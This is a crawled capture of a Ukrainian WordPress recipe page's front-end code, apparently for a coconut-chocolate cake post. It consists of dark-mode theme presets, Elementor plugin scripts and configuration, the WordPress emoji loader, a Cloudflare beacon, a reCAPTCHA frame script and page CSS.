--dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9zaW15YS5jb20udWEva29rb3Mtdi1zaG9rb2xhZGktdm9sb2d5ai1zb2tvdnl0eWotaS1wcm9zdG8tdGFuZS12LXJvdGkv","nonce":"1ab8f0ff1c","plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simya.com.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac57c45546"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":33914,"title":"%C2%AB%D0%9A%D0%BE%D0%BA%D0%BE%D1%81%20%D0%B2%20%D1%88%D0%BE%D0%BA%D0%BE%D0%BB%D0%B0%D0%B4%D1%96%C2%BB%20%E2%80%93%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B9%2C%20%D1%81%D0%BE%D0%BA%D0%BE%D0%B2%D0%B8%D1%82%D0%B8%D0%B9%20%D1%96%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D1%82%D0%B0%D0%BD%D0%B5%20%D0%B2%20%D1%80%D0%BE%D1%82%D1%96%20-%20Simya","excerpt":"\u0426\u0435\u0439 \u0442\u043e\u0440\u0442 \u2013 \u043d\u0435\u0439\u043c\u043e\u0432\u0456\u0440\u043d\u0430 \u0441\u043c\u0430\u043a\u043e\u0442\u0430! \u0421\u043f\u0435\u043a\u0442\u0438 \u0439\u043e\u0433\u043e \u043f\u043e\u0440\u0430\u0434\u0438\u043b\u0430 \u043c\u043e\u044f \u043f\u043e\u0434\u0440\u0443\u0433\u0430. \u0412\u0438\u0439\u0448\u043e\u0432 \u0437 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u0443. \u0420\u0435\u0446\u0435\u043f\u0442 \u0434\u0443\u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0439. \u0410\u0434\u0436\u0435 \u0442\u043e\u0440\u0442 \u2013 \u0437 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0456\u0432, \u0433\u043e\u0442\u0443\u0454\u0442\u044c\u0441\u044f \u0448\u0432\u0438\u0434\u043a\u043e \u0456 \u043b\u0435\u0433\u043a\u043e! \u041e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u0443\u0439\u0442\u0435! ","featuredImage":"https:\/\/simya.com.ua\/wp-content\/uploads\/2020\/01\/resize.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://simya.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://simya.com.ua/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","nonce":"3fc5b0b19e","urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/simya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","nonce":"6f521cd355"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simya.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simya.com.ua/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"618e646d42bf42c0ac2314aff921943f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ongCQyATn7Ap4Kd9oNwwhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795657365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1769697851
body_size: 1339
content:
.elementor-78987 .elementor-element.elementor-element-7703b41{padding:30px 0px 0px 0px;z-index:1.0E+39;}.elementor-78987 .elementor-element.elementor-element-3917e3a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__container{min-height:40px;}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__input, .elementor-78987 .elementor-element.elementor-element-fd10da1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-78987 .elementor-element.elementor-element-fd10da1 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__input,
					.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__icon,
					.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-78987 .elementor-element.elementor-element-fd10da1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-78987 .elementor-element.elementor-element-fd10da1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:69px;}.elementor-78987 .elementor-element.elementor-element-fd10da1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:69px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
